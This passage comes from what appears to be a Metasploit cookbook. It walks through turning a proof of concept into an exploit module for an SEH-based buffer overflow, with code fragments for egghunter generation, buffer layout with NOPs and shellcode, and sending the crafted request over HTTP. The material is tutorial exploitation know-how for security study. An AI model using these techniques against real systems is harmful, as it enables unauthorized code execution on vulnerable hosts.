 hunter, egg = generate_egghunter(
payload.encoded,
payload_badchars,
eggoptions
)
5. Then, we can create the exploit following the same structure as the PoC:
63 #Payload
64 payload = junk + nSEH + SEH + egghunter + nops * 10 + egg + shellcode + nops * (6000 - len(junk) -
len(nSEH) - len(SEH) - len(egghunter) - 10 - len(egg) - len(shellcode))
6. First, we will generate some random characters to fill the buffer, then place the
SEH record followed by the hunter that will search for the egg, 10 NOPs, the egg
that contains our payload, and some random characters for padding:
sploit = rand_text_alpha(target['Offset'])
sploit << generate_seh_record(target.ret)
sploit << hunter
sploit << make_nops(10)
sploit << egg
sploit << rand_text_alpha(5500)
7. Finally, we print status information telling us that the request is being sent and
we use the HttpClient mixin to send the exploit:
print_status('Sending request...')
send_request_cgi(
'method' => 'GET',
'uri' => sploit
)
As you can see, the process is simple and straightforward.
Porting and testing the new exploit module
In the previous recipe, we learned how to write an exploit module for Metasploit, using an
available PoC. In this recipe, we will save the module in an appropriate location and then
test it to see whether everything goes well.